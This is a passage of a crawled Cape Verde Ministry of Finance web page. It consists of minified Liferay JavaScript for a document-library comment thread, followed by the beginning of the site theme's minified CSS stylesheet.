window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("iiiw_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_";window.randomNamespace="iiiw_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"iiiw_scrollIntoView",function(commentId){document.getElementById("iiiw_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("iiiw_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){iiiw_showStatusMessage({id:"iiiw_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:messagePosted",function(event){iiiw_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";iiiw_showStatusMessage({id:"iiiw_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"iiiw_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"iiiw_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",options),error:function(){iiiw_showStatusMessage({id:iiiw_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");iiiw_showEl(formId)}})});Liferay.provide(window,"iiiw_showPostReplyEditor",function(index){iiiw_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_"+
"postReplyForm"+index,{name:"iiiw_"+"postReplyBody"+index,onChangeMethod:"iiiw_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});iiiw_hideEditor("iiiw_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_"+"editForm"+index);iiiw_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_"+"discussionMessage"+index)});window.iiiw_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"iiiw_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();iiiw_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_"+"editForm"+index,{contents:contents,name:"iiiw_"+"editReplyBody"+index,onChangeMethod:"iiiw_"+index+"EditOnChange"});
iiiw_hideEditor("iiiw_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_"+"postReplyForm"+index);iiiw_hideEl(discussionId)});Liferay.provide(window,"iiiw_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("iiiw_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form)});
Liferay.provide(window,"iiiw_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_iiiw_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("iiiw_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#mhoc .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="mhocContent")storeTask({"mhoc":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1762995663889
body_size: 131991
content:
/*1573475064000*/
@import url(vendors/slick.css?t=1573478664973);@import url(vendors/slick-theme.css?t=1573478664973);.loadingmask-message{background:transparent;border-width:0;display:block;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loadingmask-message .loadingmask-message-content{animation:loading-animation 1.2s infinite ease-out;background:transparent;border-radius:50%;border-width:0;clear:both;color:transparent;height:1em;margin:0;overflow:hidden;padding:0;position:relative;transform:translateZ(0);width:1em}.logo{display:inline-block;line-height:1;vertical-align:middle}.portal-iframe #main-content{width:100%}.separator{border-top:1px dotted #bfbfbf}.entry-status{border-left:4px solid transparent}span.alert{display:inline-block}.update-available{margin-top:10px;padding:2px;text-align:left}.quick-access-nav{position:absolute;top:-1000px;width:100%;z-index:1000}.quick-access-nav a{background:#333;background:rgba(51,51,51,0.9);border:1px solid #FFF;left:0;outline:0;padding:8px;position:absolute;right:0;text-align:center}.quick-access-nav a:focus{color:#FFF;top:1000px}@media only screen and (max-width:991px){.responsive-table-horizontal{display:block;position:relative;width:100%}.responsive-table-horizontal:after{clear:both;content:'';display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}.responsive-table-horizontal tbody tr{display:inline-block;vertical-align:top}.responsive-table-horizontal tbody tr td{display:block;margin-bottom:20px}.responsive-table-horizontal tbody tr td:first-child{text-align:left}.responsive-table-horizontal thead{display:block;float:left;margin-right:10px}.responsive-table-horizontal thead:after{clear:both;content:"";display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal thead th{display:block;margin-bottom:20px;text-align:right}.responsive-table-horizontal thead th:first-child{text-align:right}.ie9 .responsive-table-horizontal thead{float:none}}.important{font-weight:bold}.highlight{background:#FFC;font-weight:bold;margin:0 1px}.hide-accessible{clip:rect(0 0 0 0) !important;position:absolute !important;-webkit-transform:scale(0);-webkit-transform-origin-x:0;-webkit-transform-origin-y:0;*position:fixed !important;_position:absolute !important}.force-offset{display:block !important;position:absolute !important;visibility:hidden !important}.unselectable,.unselectable *{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{border-color:#a6a6a6;font-family:"Courier New",Courier,"Lucida Sans Typewriter","Lucida Typewriter",monospace}.lfr-asset-category-container .no-matches{color:#999}.lfr-asset-category-search-container{background-color:#d3dadd;border-bottom-color:#aeb8bc}.lfr-asset-category-list a.selected{background-color:#EEE}.lfr-categories-selector-search-results-path{color:#575757;font-size:.9em;text-align:right;width:25%}.lfr-asset-column-actions-content{background-color:#d7f1ff}.lfr-asset-column-actions .lfr-asset-column-actions-content{border-color:#88c5d9}.lfr-asset-column-details .lfr-asset-categories{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-categories .lfr-asset-category{color:#555}.lfr-asset-column-details .lfr-asset-description{color:#444;font-style:italic;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word}.lfr-asset-column-details .lfr-asset-icon{border-right-color:#999;color:#999}.lfr-asset-column-details .lfr-asset-tags{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-tags .tag{color:#555}.lfr-asset-panels .lfr-panel.lfr-extended,.lfr-asset-column-details .lfr-panel.lfr-extended{border-color:#CCC}.lfr-form-row{border-bottom-color:#CCC}.lfr-form-row:hover{background-color:#dffccb;border-color:#b2ff3a}.lfr-form-row .handle-sort-vertical{background:url(../images/application/handle_sort_vertical.png) no-repeat 0 50%}.lfr-edit-layout-panel .taglib-form-navigator .button-holder{background-color:#FFF}.definition-of-terms dt{color:#333;font-weight:normal;width:100%;word-break:break-word}@media only screen and (min-width:768px){.definition-of-terms dt{width:auto}}.lfr-code{background:#FFF;border-color:#777;font-family:monospace}.lfr-code tr td.line-numbers{background:#fafafa}.lfr-code tr td.line-numbers:before{color:#AAA;text-shadow:1px 1px #FFF}.popup-alert-notice .countdown-timer{font-size:1.1em;font-weight:bold}.lfr-token{background-color:#b3daef;border-color:#5fa8ff;color:#444;text-decoration:none}.lfr-token:hover{background-color:#d1e5ef}.lfr-token-primary{font-weight:bold}.lfr-token-primary,.lfr-token-primary:hover{background-color:#b3daef}.lfr-token-close:hover{text-decoration:none}.lfr-button{background:no-repeat 0 50%}.lfr-table>tbody>tr>th,.lfr-table>thead>tr>th,.lfr-table>tfoot>tr>th{font-weight:bold}.lfr-checkbox-preselected,.lfr-configurator-visibility{opacity:.5}.lfr-header-row{border-bottom-color:#7b7b7b}.lfr-header-row .lfr-search-combobox{border-color:#5f5f5f}.openid-login input[type="text"]{background:url(../images/common/openid.gif) no-repeat;background-color:#FFF;background-position:0 50%;color:#000}.page-extra-settings .lfr-panel-titlebar .lfr-panel-title{font-size:1em}.lfr-pagination .lfr-pagination-controls li .lfr-pagination-link{color:#333;font-weight:normal}.lfr-panel.lfr-extended,.lfr-panel-container,.lfr-floating-container{border-color:#dedede #bfbfbf #bfbfbf #dedede}.lfr-panel-container,.lfr-floating-container{background:#FFF}.lfr-panel-titlebar .lfr-panel-title{font-size:1.2em;font-weight:bold}.lfr-panel-titlebar .lfr-panel-button{background:url(../images/application/panel_header_toggler_close.png) no-repeat 0 0}.lfr-panel-titlebar .lfr-panel-button:hover{background-position:0 100%}.lfr-panel.lfr-collapsible .lfr-panel-titlebar{background:url(../images/arrows/05_down.png) no-repeat 2px 50%}.lfr-panel.lfr-collapsed .lfr-panel-titlebar{background-image:url(../images/arrows/05_right.png)}.lfr-panel.lfr-collapsed .lfr-panel-titlebar .lfr-panel-button{background-image:url(../images/application/panel_header_toggler_open.png)}.lfr-panel.lfr-extended .lfr-panel-titlebar{background:#d6d6d6 url(../images/application/panel_header.png) repeat-x 0 0;border-bottom-color:#cdcdcd}.lfr-panel-container .lfr-extended.lfr-collapsible .lfr-panel-titlebar{border-top-color:#cecece}.js .lfr-floating-trigger{background-image:url(../images/arrows/05_down.png);background-position:100% 50%;background-repeat:no-repeat;text-decoration:none}.lfr-panel-page .panel-page-content{border-left-color:#CCC}.lfr-panel-page .lfr-add-content h2{border-color:#CCC}.lfr-panel-page .lfr-add-content h2 span{background:#efefef}.lfr-panel-page .lfr-add-content .lfr-content-category h2{border-bottom-color:#CCC}.lfr-panel-page .lfr-add-content .lfr-content-category h2 span{background:0}.lfr-panel-content .paginator-container{background:#cfd2d5;border-bottom-color:#dcdee0;border-top-color:#dcdee0}.lfr-panel-content .paginator-page-container .paginator-page-link{background:0;border-color:#cfd2d5}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page{background:#99a7b3 url(../images/application/current_page_hover_bg.png) repeat-x 0 0;border-color:#6b7785 #7c8994 #919fa9;color:#FFF;font-weight:bold}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page:hover{background:#5094d7 url(../images/application/current_page_bg.png) repeat-x 0 0;border-color:#31659c #396ea8 #4c8ccb}#portlet-set-properties fieldset fieldset legend{font-size:1.1em}.lfr-preview-file-content{border-bottom-color:#6d6d6e}.lfr-preview-file-image-current-column,.lfr-preview-file-video-current-column{background:url(../images/common/checkerboard.png)}.lfr-preview-file-toolbar{background:#333;opacity:.5}.lfr-preview-file-toolbar .icon-arrow-1-l{background:url(../images/document_library/preview_left.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-arrow-1-r{background:url(../images/document_library/preview_right.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-zoomin{background:url(../images/document_library/preview_zoom.png) no-repeat 0 50%}.lfr-preview-file-image-current-column:hover .lfr-preview-file-toolbar{opacity:1}.lfr-preview-file-info{background:#333;color:#FFF;opacity:.5}.lfr-preview-file-info:hover{opacity:1}.lfr-preview-file-index{font-weight:bold}.lfr-preview-file-image-current{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%}.lfr-preview-file-image img{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%;border-color:#aeb8bc}.lfr-preview-file-image-selected img,.lfr-preview-file-image:hover img{border-color:#00a2ea}.lfr-preview-file-loading-indicator{background:#333;color:#FFF}.lfr-preview-file-image-overlay-content{background:url(../images/common/checkerboard.png);border-color:#555}.firefox .lfr-preview-video-content div.video-node{height:100%}textarea.lfr-editor-textarea{font-family:monospace}.lfr-rich-editor.ace_editor{border-color:#a1a2a4}.lfr-plain-editor textarea,.lfr-rich-editor.ace_editor{font-family:'Monaco','Menlo','Droid Sans Mono','Courier New',monospace;font-size:12px}.lfr-spa-loading-bar{background:#2fa4f5}.lfr-tag-selector-popup label{border-bottom-color:#EEE}.lfr-tag-selector-popup .no-matches{color:#999}.lfr-toolbar{background-color:#e5e4e8}.lfr-toolbar .lfr-button:focus{border-color:#000}.lfr-toolbar .lfr-button:hover{border-color:#CCC #777 #777}.lfr-toolbar .lfr-separator{border-left-color:#FFF;border-right-color:#CCC;font-size:12px}.lfr-toolbar .lfr-button,.lfr-emoticon-container .lfr-button{border-color:#e5e4e8}.lfr-emoticon-container{background:#e5e4e8;border-color:#CCC}.lfr-translation-manager .lfr-translation-manager-available-translations .lfr-translation-manager-available-translations-links{line-height:1}.lfr-translation-manager .lfr-translation-manager-translation{text-decoration:none}.lfr-translation-manager .lfr-translation-manager-translation:hover{background-color:#d1e5ef}.lfr-translation-manager .lfr-translation-manager-translation.lfr-translation-manager-translation-editing{background-color:#598bec;border-color:#224fa8;color:#FFF}.lfr-tree a{text-decoration:none}.tree-drag-helper{z-index:1035}.lfr-upload-container .upload-target{border-color:#DDD}.lfr-upload-container .upload-target h4 span{text-transform:lowercase}.lfr-upload-container .upload-target .drop-file-text{font-weight:normal}.lfr-upload-container a.browse-button{background-image:url(../images/common/add.png);background-repeat:no-repeat;color:white;font-size:1.2em;font-weight:bold;text-decoration:none}.lfr-upload-container a.clear-uploads{background-image:url(../images/common/remove.png);background-repeat:no-repeat}.lfr-upload-container a.cancel-uploads{background-image:url(../images/common/close.png);background-repeat:no-repeat}.lfr-upload-container .upload-list-info h4{font-size:1.3em}.lfr-upload-container .cancel-button{color:#869cad}.lfr-upload-container .delete-button{color:#869cad}.lfr-upload-container .file-added .success-message{font-weight:normal}.lfr-upload-container .upload-error{opacity:1}.lfr-upload-container .multiple-files .upload-error{background:#FDD url(../images/messages/error.png) no-repeat 5px 5px;border-color:#900;color:#900;font-weight:normal}.lfr-upload-container .upload-complete .error-message,.lfr-upload-container .upload-complete .success-message{font-weight:bold}.lfr-upload-container .file-uploading{background-color:#FFC}.lfr-upload-container .progress-bar{background:#FFF;margin-top:25px;text-align:left;width:100%}.lfr-upload-container .progress{background:#8db2e3}.upload-drop-active .lfr-upload-container .upload-target{background-color:#ddedde;border-color:#7D7;border-style:dashed}.app-view-entry:hover .entry-thumbnail{border-color:#7abfdd}.app-view-entry.selected .entry-thumbnail{border-color:#057cb0}.app-view-entry.selected .entry-metadata dt,.app-view-entry.selected .entry-metadata dd,.app-view-entry.selected .entry-metadata .entry-categories,.app-view-entry.selected .entry-metadata .entry-tags,.app-view-entry.selected .entry-metadata .entry-description{color:#f0f0f0}.app-view-entry .entry-title{font-weight:bold}.app-view-entry .entry-link{text-decoration:none}.app-view-entry .entry-metadata dt,.app-view-entry .entry-metadata dd,.app-view-entry .entry-metadata .entry-categories,.app-view-entry .entry-metadata .entry-tags,.app-view-entry .entry-metadata .entry-description{color:#333;word-wrap:break-word}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary{font-weight:bold}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary .asset-category{font-weight:normal}.app-view-entry.selected,.app-view-entry.selected:hover{background-color:#00a2ea}.app-view-entry.selected a,.app-view-entry.selected a:focus,.app-view-entry.selected a:hover{color:#FFF}.app-view-entry.selected a .lfr-icon-menu-arrow{color:#333}.app-view-entry.active-area,.app-view-entry.active-area.hover,.app-view-entry.active-area td{background-color:#5ad300}.app-view-entry:hover,.app-view-entry.hover{background-color:#d3e8f1}.app-view-entry a.entry-link:hover{text-decoration:none}.app-view-entry a.entry-link:hover .entry-metadata .entry-title .entry-title-text{text-decoration:underline}.app-view-entry-taglib.entry-display-style.display-icon .entry-title{font-weight:normal}.app-view-search-entry-taglib .entry-discussion a,.app-view-search-entry-taglib .entry-attachment a{text-decoration:none}.app-view-search-entry-taglib .entry-discussion:hover,.app-view-search-entry-taglib .entry-attachment:hover{background-color:#d3e8f1}.app-view-search-entry-taglib .entry-folder{color:#999}.app-view-search-entry-taglib .entry-link .entry-thumbnail-image{color:#000;text-decoration:none}.app-view-search-entry-taglib.alt{background-color:#edf0f3}.app-view-search-entry-taglib.search{background-color:#FFF}.app-view-search-entry-taglib.search.alt{background-color:#e2e5e8}.app-view-taglib .display-style .icon{background-image:url(../images/application/layouts.png);background-repeat:no-repeat}.app-view-taglib .icon-display-descriptive{background-position:-32px 0}.app-view-taglib .icon-display-icon{background-position:-16px 0}.app-view-taglib .icon-display-list{background-position:0 0}.app-view-taglib .state-active .icon-display-descriptive{background-position:-32px 100%}.app-view-taglib .state-active .icon-display-icon{background-position:-16px 100%}@media only screen and (max-width:767px){.navbar .nav-display-style-buttons .display-style-buttons>.dropdown>.dropdown-menu{background-color:transparent;box-shadow:none}}.navbar .nav-display-style-buttons .display-style-buttons-container .dropdown-toggle .caret{border-bottom-color:#333;border-top-color:#333}.taglib-asset-links{border-radius:4px}.taglib-asset-links h2{color:#999;font-size:1em}.taglib-asset-metadata .metadata-entry-label{font-weight:normal}.taglib-asset-metadata .metadata-author{font-weight:bold}.taglib-asset-metadata .metadata-entry{color:#999}.taglib-asset-metadata .metadata-author .asset-user-info .user-info{color:#009ae5;font-size:14px;line-height:14px}.taglib-asset-metadata .metadata-author .asset-user-info .date-info{color:#8c8c8c;font-size:13px}.taglib-calendar table{border-color:#999}.taglib-calendar tr th,.taglib-calendar tr td{border-bottom-color:#999}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-color:#999}.taglib-calendar a:hover,.taglib-calendar a:focus{background-color:#CCC}.taglib-calendar .calendar-inactive{color:#999}.taglib-calendar .has-events a span{background:url(../images/calendar/event_indicator.png) no-repeat 50% 95%}.taglib-calendar .has-events.calendar-current-day a span{background-image:url(../images/calendar/event_indicator_current.png)}.taglib-categorization-filter.entry-title{color:#333;font-size:1em;line-height:inherit}.taglib-categorization-filter .asset-entry{background-color:#dee7f8;border-color:#cad8f3}.taglib-categorization-filter .asset-entry:hover a{text-decoration:none}.taglib-categorization-filter .asset-entry:hover a .icon-remove{background-color:#cad8f3}.taglib-diff-addedline,#taglib-diff-results ins{background:#e6ffe6}.taglib-diff-context{background:#EEE}.taglib-diff-deletedline,#taglib-diff-results del{background:#ffe6e6}.taglib-diff-html div.diff-removed-image{background:#fdc6c6 url(../images/diff/minus.png)}.taglib-diff-html div.diff-added-image{background:#CFC url(../images/diff/plus.png) no-repeat}.taglib-diff-html div.diff-removed-image,.taglib-diff-html div.diff-added-image{opacity:.55}.taglib-diff-html span.diff-html-added{background-color:#CFC;font-size:1em}.taglib-diff-html span.diff-html-added img{border-color:#CFC}.taglib-diff-html span.diff-html-changed{background:url(../images/diff/underline.png) bottom repeat-x}.taglib-diff-html span.diff-html-changed img{border-color:#009}.taglib-diff-html span.diff-html-removed{background-color:#fdc6c6;font-size:1em;text-decoration:line-through}.taglib-diff-html span.diff-html-removed img{border-color:#fdc6c6}.diff-version-comparator .taglib-diff-html .diff-html-changed{background-image:none;border-bottom-color:#009ae5}.diff-version-comparator .taglib-diff-html .diff-html-changed img{border-color:#009ae5}.diff-version-comparator .diff-target-selector{border-left-color:#e5e5e5}.diff-version-comparator .diff-version-filter{background-color:#f9f9f9}.taglib-discussion .lfr-discussion .lfr-discussion-form-edit .alloy-editor-placeholder{border-left-color:#dbdde1}@media only screen and (min-width:768px){.taglib-discussion .lfr-discussion-details .taglib-user-display{word-wrap:break-word}}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name{font-weight:bold;text-decoration:none}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name:hover{text-decoration:underline}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-profile-image .avatar{background-size:50px}.taglib-discussion .lfr-discussion-actions li a,.taglib-discussion .lfr-discussion-actions li a span{text-decoration:none}.taglib-discussion .lfr-discussion-actions li a:hover span,.taglib-discussion .lfr-discussion-actions li a:focus span{text-decoration:underline}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form{background:#DDD;border-radius:4px}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form .taglib-user-display .user-profile-image .avatar{background-size:40px}.lfr-discussion-reply.popover .lfr-discussion-reply-user-name{font-weight:bold}.drop-zone.drop-enabled:not(.no-border){outline-color:rgba(176,180,187,0.5)}.drop-here-info .drop-icons span:nth-of-type(1),.drop-here-info .drop-icons span:nth-of-type(3){background:#e8e6e8;color:#a5a6ac}.drop-here-info .drop-icons span:nth-of-type(2){background:#00c2ff;color:#FFF}.drop-here-info .drop-text{color:#FFF}.drop-active .drop-here-info{background-color:rgba(0,0,0,0.6);z-index:100}.lfr-ddm-field-group{margin-bottom:20px}.lfr-ddm-field-group-inline{display:inline-block;vertical-align:bottom}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active{background:transparent;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:focus{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .message{color:#000;opacity:.7}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .number{background:#333;font-size:18px;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .tab-icon{color:#333}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label{background:transparent;outline:0}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus{text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{background:#CCC;color:#FFF;font-size:14px;font-weight:bold;opacity:.6;text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .message{color:#000;font-size:12px}.taglib-header{border-bottom-color:#c8c9ca;color:#555}.taglib-header .header-back-to a{font-weight:bold;text-decoration:none}a.taglib-icon,a.taglib-icon:focus,a.taglib-icon:hover{text-decoration:none}a.taglib-icon:focus .taglib-text,a.taglib-icon:hover .taglib-text{text-decoration:underline}a.taglib-icon.btn:focus .taglib-text,a.taglib-icon.btn:hover .taglib-text{text-decoration:none}.taglib-icon[lang]>img{vertical-align:baseline;width:16px}.taglib-icon-label{margin-left:12px}.taglib-image-selector .change-image-controls{background:#FFF}.taglib-image-selector .glyphicon-ok{background:#FFF;opacity:0;z-index:-1}.taglib-image-selector .progress-wrapper .progressbar{background:#b0b4bb;opacity:.7}.taglib-image-selector.check-active .glyphicon-ok{opacity:1;z-index:0}.taglib-image-selector.drop-active{outline-width:0}.taglib-image-selector.drop-active .browse-image-controls{opacity:0}.taglib-image-selector.drop-active .glyphicon-ok{opacity:0}.taglib-image-selector.drop-active .image-wrapper{opacity:.15}.taglib-image-selector.drop-active .error-wrapper{opacity:0}.taglib-image-selector.progress-active .image-wrapper{opacity:.15}.taglib-image-selector.progress-active .browse-image-controls{opacity:0}.taglib-image-selector.progress-active .drop-here-info{opacity:0}.taglib-image-selector.progress-active .glyphicon-ok{opacity:0}.input-localized .palette-item-inner .lfr-input-localized-flag{font-size:16px;opacity:.5}.input-localized.input-localized-focused .palette-item-inner .lfr-input-localized-flag{opacity:1}.input-localized .palette-item-inner{border-color:#666}.input-localized .palette-item,.input-localized .palette-item-inner,.input-localized .palette-item-hover,.input-localized .palette-item-hover .palette-item-inner{border-color:transparent}.input-localized .lfr-input-localized .lfr-input-localized-state{background:#DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{background:#ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{background:#27c1f2}.taglib-move-boxes .choice-selector label{background:#ebf1f9;border-bottom-color:#8db2f3}.taglib-move-boxes .sortable-container .move-option{background-color:transparent}.taglib-move-boxes .sortable-container .move-option.move-option-dragging{background-color:#fafafa}.taglib-move-boxes .sortable-container .move-option .handle{color:#999}.lfr-tree-display-page .tree-node .tree-node-over .tree-label{text-decoration:none}.lfr-tree-display-page .tree-label{cursor:default}.lfr-tree-display-page .tree-label a{color:black}.lfr-tree-display-page .tree-label .layout-page-invalid{color:#AAA;font-style:italic}.lfr-tree-display-page .tree-label .layout-page-invalid:hover{cursor:default;text-decoration:none}.lfr-tree-radio.lfr-tree-root-node-hidden .lfr-root-node+.tree-container{margin-left:0}.lfr-map{border-color:#CCC}.lfr-map .search-controls{font-size:15px}.navbar .navbar-search{background-color:#f3f3f3}@media only screen and (min-width:768px){.navbar 